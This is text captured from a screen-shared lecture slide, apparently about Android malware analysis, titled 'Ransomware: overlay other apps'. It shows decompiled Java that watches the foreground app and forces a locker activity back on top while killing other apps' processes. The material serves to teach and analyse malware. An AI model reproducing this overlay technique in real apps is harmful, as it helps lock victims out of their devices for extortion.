 Ransomware: overlay other apps
Monitoring foreground app:
44 Intent intent;
45 Throwable th;
46 Message message2 = message;
47 ActivityManager activityManager = (ActivityManager) this.this$0.context.getSystemService("activity");
48 String packageName = activityManager.getRunningTasks(1).get(0).topActivity.getPackageName();
49 if (!packageName.equals("tk.jianmo.study")) {
50 new Intent();
51 Intent intent2 = intent;
52 try {
53 Intent intent3 = intent2.setClass(this.this$0.context, Class.forName("tk.jianmo.study.MainActivity"));
54 Intent flags = intent2.setFlags(67108864);
55 Intent addFlags = intent2.addFlags(268435456);
56 this.this$0.startActivity(intent2);
57 activityManager.killBackgroundProcesses(packageName);
dartmouth.zoom.us is sharing your screen. Stop sharing Hide